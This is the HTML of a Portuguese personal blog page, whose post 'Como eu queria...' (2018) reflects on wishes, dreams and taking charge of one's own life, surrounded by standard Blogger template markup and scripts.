<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Lora&family=Karla&family=Ubuntu&family=Nunito+Sans&family=Barlow&family=Bebas+Neue&family=Montserrat&family=Merriweather&family=Oswald&family=Zilla+Slab&family=Nunito&family=Comfortaa&family=Caveat&family=Eczar&family=Indie+Flower&family=Dancing+Script"></head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.aylasousa.com.br/'>Home</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/p/ayla-influenciadora.html' itemprop='url'>Ayla</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Amigos' itemprop='url'>Amigos</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Camocim' itemprop='url'>Camocim</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Dicas' itemprop='url'>Dicas</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Fam%C3%ADlia' itemprop='url'>Familia</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Rasgadas' itemprop='url'>Rasgadas</a></li>
<li itemprop='name'><a href='https://aylablogueira.blogspot.com.br/search/label/Viagens' itemprop='url'>Viagens</a></li>
</ul>
</div>
</div>
</div>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/aylasousablogueira/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/aylablogueira/' title='instagram'></a></li>
<li><a class='pinterest' href='https://br.pinterest.com/aylablogueira/' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.aylasousa.com.br/'>Ayla Sousa</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Blogueira &amp; Digital Influencer</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid'>
<div class='post-grid-item'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRdmdOYwYgDQ-dIR-sJMNHlJXB_kYZd0yF7DjI-pP2XDWCIcCOL2H35NCzYExFzZ2hzd1qLjKNCisCRw4zE6YR0WqJUAjdINzzIhIJKiayQCXDMilS1tJXs71aXuVhS8Dva_pk0qIBX4lp/s320/DSC04553.JPG' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Como eu queria...
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14006894983125465542' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14006894983125465542' rel='author' title='ARRETADA'>
<span itemprop='name'>ARRETADA</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://www.aylasousa.com.br/2018/04/como-eu-queria.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.aylasousa.com.br/2018/04/como-eu-queria.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2018-04-02T12:04:00-03:00'>abril 02, 2018</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://www.aylasousa.com.br/search/label/Pensamentos' rel='tag'>Pensamentos</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7721804461224712348' itemprop='articleBody'>
<meta content='        Como eu queria poder anotar meus pedidos ao universo e esperar a realização deles. Como eu gostaria de mudanças em minha vidinha, pa...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRdmdOYwYgDQ-dIR-sJMNHlJXB_kYZd0yF7DjI-pP2XDWCIcCOL2H35NCzYExFzZ2hzd1qLjKNCisCRw4zE6YR0WqJUAjdINzzIhIJKiayQCXDMilS1tJXs71aXuVhS8Dva_pk0qIBX4lp/s1600/DSC04553.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1065" data-original-width="1600" height="212" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRdmdOYwYgDQ-dIR-sJMNHlJXB_kYZd0yF7DjI-pP2XDWCIcCOL2H35NCzYExFzZ2hzd1qLjKNCisCRw4zE6YR0WqJUAjdINzzIhIJKiayQCXDMilS1tJXs71aXuVhS8Dva_pk0qIBX4lp/s320/DSC04553.JPG" width="320" /></a></div>
<div style="text-align: justify;">
<span style="font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-size: large;">Como eu queria poder anotar meus pedidos ao universo e esperar a realização deles. Como eu gostaria de mudanças em minha vidinha, para saber como seria, viver a partir dos meus sonhos...</span></div>
<div style="text-align: justify;">
<span style="font-size: large;">Na realidade, a gente deseja e sonha tanta coisa né mores? Mas, como é difícil a realização deles. Os nossos sonhos, pode envolver muita gente, mas no final, só diz respeito a nós mesmo. Somos nós e nós! Frustrante? Não, é só um banho de realidade. Não podemos colocar no outro a capacidade de transformar a nossa vida; somente nós temos o controle de transformar a nossa história! Vamos então, arregaçar as mangas e buscar esta transformação!</span></div>
<div style="text-align: justify;">
<span style="font-size: large;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw7wKkLesp7DBHgIY_awwQfA33QqLETbOCze3lwOkCIyaQ5gasz886-f2Wb6eD9GsTR9v0WTEOrr0aqaxu1WO9tT9aTDKgDeMoiab5Um1Lqe1dZPDn8gTRvubfqTMKbQXOAE029RgKNWEZ/s1600/Ayla+Sousa.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="90" data-original-width="728" height="39" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw7wKkLesp7DBHgIY_awwQfA33QqLETbOCze3lwOkCIyaQ5gasz886-f2Wb6eD9GsTR9v0WTEOrr0aqaxu1WO9tT9aTDKgDeMoiab5Um1Lqe1dZPDn8gTRvubfqTMKbQXOAE029RgKNWEZ/s320/Ayla+Sousa.jpg" width="320" /></a></div>
<div style="text-align: justify;">
<span style="font-size: large;"><br /></span></div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.aylasousa.com.br/2018/04/como-eu-queria.html&title=Como eu queria...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.aylasousa.com.br/2018/04/como-eu-queria.html&title=Como eu queria...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.aylasousa.com.br/2018/04/como-eu-queria.html&title=Como eu queria...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.aylasousa.com.br/2018/04/como-eu-queria.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRdmdOYwYgDQ-dIR-sJMNHlJXB_kYZd0yF7DjI-pP2XDWCIcCOL2H35NCzYExFzZ2hzd1qLjKNCisCRw4zE6YR0WqJUAjdINzzIhIJKiayQCXDMilS1tJXs71aXuVhS8Dva_pk0qIBX4lp/s320/DSC04553.JPG&description=        Como eu queria poder anotar meus pedidos ao universo e esperar a realização deles. Como eu gostaria de mudanças em minha vidinha, pa...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.aylasousa.com.br/2018/04/como-eu-queria.html&title=Como eu queria...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Pensamentos
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14006894983125465542' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14006894983125465542' rel='author' title='author profile'>
<span itemprop='name'>ARRETADA</span>
</a>
</span>
</span>
<span class='post-timestamp'>
às
<meta content='http://www.aylasousa.com.br/2018/04/como-eu-queria.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.aylasousa.com.br/2018/04/como-eu-queria.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-04-02T12:04:00-03:00'>abril 02, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1576257435'>
<a href='https://www.blogger.com/post-edit.g?blogID=8687897922399206492&postID=7721804461224712348&from=pencil' title='Editar post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Marcadores:
<a href='http://www.aylasousa.com.br/search/label/Pensamentos' rel='tag'>Pensamentos</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Postar um comentário</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8687897922399206492?po=7721804461224712348&hl=pt-BR&saa=85391&origin=http://www.aylasousa.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.aylasousa.com.br/2018/04/tem-dias.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.aylasousa.com.br/2018/03/eu-queria.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='http://www.aylasousa.com.br/'>Página inicial</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='http://www.aylasousa.com.br/feeds/7721804461224712348/comments/default' target='_blank' type='application/atom+xml'>Postar comentários (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>MINHAS RETICÊNCIAS...</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/14006894983125465542' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
ARRETADA
</a>
</dt>
<dd class='profile-data'>
</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/14006894983125465542' rel='author'>Ver meu perfil completo</a>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.aylasousa.com.br/2017/09/quantas-pessoas.html'>
<img alt='Quantas pessoas.....' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjrIixX3DQS6FFW8xxNIbotXc0ytL3hC_R1pESOAhCwZVLZTy3o2at1PMoC36kKlUUGeeYROrx7hRoKiOfbkV5oI4jdwFItnuTb5EZDgGJA769lAQ0xFKhjWagQYxj_BI7FkEj2UKFkBpR/s72-c/pessoas.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.aylasousa.com.br/2017/09/quantas-pessoas.html'>Quantas pessoas.....</a></div>
<div class='item-snippet'>   Imagem: google.com      Quantas pessoas passaram por nossas vidas ao longo do tempo?   Quantas permaneceram?   Quantas nos perdoaram?   Q...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.aylasousa.com.br/2011/01/gato-da-zinebra.html'>
<img alt='GATO DA ZINEBRA...' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl9h2MGu_SwahM2Q2wYoHupAuSQfT2S1vcY-PKqAtSVlL2ZP72-QJ6vwFr4EUV92BToSHBNtCVFezGWYmaeFadyilOUK3qfXeCvRMODS5bWbxFc9y1jjaA3ErBAJczdAK7C1R9NF8dZ3XG/s72-c/SPM_A2324.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.aylasousa.com.br/2011/01/gato-da-zinebra.html'>GATO DA ZINEBRA...</a></div>
<div class='item-snippet'>  &quot;MAIS EMPENADO QUE O GATO DA ZINEBRA&quot;... kkkkkkkkkkkkkkkk.... Traduzindo em miúdo: é uma pessoa internacionalmente troncho! Conh...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.aylasousa.com.br/2011/01/tem-dias.html'>
<img alt='TEM DIAS...' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisdPHo_aLZlqpq2O9mwahD0A0jdXkZYYRZWM6jdvwOtPAZwm6i38B7FD2RLfKWThOuIlnrAfxB16COGNjq4hG_vUIdA8lDXpwSj806Z3nQO1Fn-weQ0DH_PiRD72aXHJlgEsXF9taXrdhr/s72-c/SPM_A2315.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.aylasousa.com.br/2011/01/tem-dias.html'>TEM DIAS...</a></div>
<div class='item-snippet'>     Tem dias que tudo está caos!   Tem dias que tudo está calmo!   Tem dias que minha vida é uma roda gigante!   Tem dias que minha vida é ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.aylasousa.com.br/2011/08/voce-e-um-calango.html'>
<img alt='VOCÊ É UM CALANGO???' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4erxoqKyjxDAeWb0HOy9-S0HVNbwNHPW45necyIfo8AV395tfLPHZLcJ9moTLeOte3qKJnc9bOMzxTSyLWFlv1QTzZBrSnDojTLsDpVCN_R3q18e9LuLWPgj7DSLLc6L4d4rTk4wj6ZxW/s72-c/calango.bmp' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.aylasousa.com.br/2011/08/voce-e-um-calango.html'>VOCÊ É UM CALANGO???</a></div>
<div class='item-snippet'>     http://www.flickr.com/photos/crisportfolio/3247700168    O calango é um lagarto da familia dos teídeos  ou da família tropiduridae ; ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.aylasousa.com.br/2011/11/o-que-e-respeito.html'>
<img alt='O QUE É RESPEITO?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCvuxKrMxgsfI2GPBkjSRtpaaREa9dBlDiM7QVX1fbO3Abou8IaUcqNmALI-HtClfm4-aVSKafl07nCDPAvlsHfa0e86sIKxN_sYIjr5aFal6fXYVK4rcXFKvhQ_Ns3_sHcmRlO0l6jv4/s72-c/Respeito.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.aylasousa.com.br/2011/11/o-que-e-respeito.html'>O QUE É RESPEITO?</a></div>
<div class='item-snippet'>     Independente do significado da palavra RESPEITO no verbete; na prática, ela não está tendo muitos significados, concordam? Apesar de sa...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/2021'>2021</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/2022'>2022</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/2023'>2023</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/2024%3B%20camocim'>2024; camocim</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/2025'>2025</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/2026'>2026</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Alexandre%20Barillari'>Alexandre Barillari</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Amigos'>Amigos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/av%C3%B3'>avó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Ayla'>Ayla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/ayla%20blogueira'>ayla blogueira</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/aylablogueira'>aylablogueira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Barra%20dos%20Rem%C3%A9dios'>Barra dos Remédios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Beach%20Park'>Beach Park</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/blogueira'>blogueira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/borboleta'>borboleta</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Camocim'>Camocim</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Cear%C3%A1'>Ceará</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/comece%20pelo%20o%20porque'>comece pelo o porque</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/conversa'>conversa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/coronavirus'>coronavirus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/cr%C3%B4nicas'>crônicas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/despedida'>despedida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Deus'>Deus</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Dicas'>Dicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Fam%C3%ADlia'>Família</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/fitness'>fitness</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/gratid%C3%A3o'>gratidão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/hist%C3%B3rias'>histórias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/influencer'>influencer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Jaque%20Viagens'>Jaque Viagens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/lembran%C3%A7as'>lembranças</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Marcos%20Frota%20Circo%20Show'>Marcos Frota Circo Show</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/metamorfose'>metamorfose</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/milagre%20da%20manh%C3%A3'>milagre da manhã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/mudanc'>mudanc</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/musica'>musica</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Opini%C3%A3o'>Opinião</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Pensamentos'>Pensamentos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Piadas'>Piadas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Rasgadas'>Rasgadas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/reflex%C3%A3o'>reflexão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Reveillon'>Reveillon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Rio%20Corea%C3%BA'>Rio Coreaú</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/saiba%20dizer%20n%C3%A3o'>saiba dizer não</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Top'>Top</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Viagens'>Viagens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/vida'>vida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Villa%20del%20Mar'>Villa del Mar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/viol%C3%AAncia%20dom%C3%A9stica'>violência doméstica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/Waldonys'>Waldonys</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.aylasousa.com.br/search/label/weekend'>weekend</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='footer-social'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<script>
							document.write("<script src=\"/feeds/posts/default?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=showrecentposts1\"><\/script>");
						</script>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>INSTAGRAM FEED</h2>
<div class='widget-content'>
<h3>@aylablogueira</h3>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 576903642,
  limit:6,
  sortBy:'random',
accessToken: '576903642.1677ed0.40db360869694d17844e498b92c020e6',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
<div class='foot-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'></div>
</div>
<div style='clear:both'></div>
<div class='jugas_footer_copyright'>
                      Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
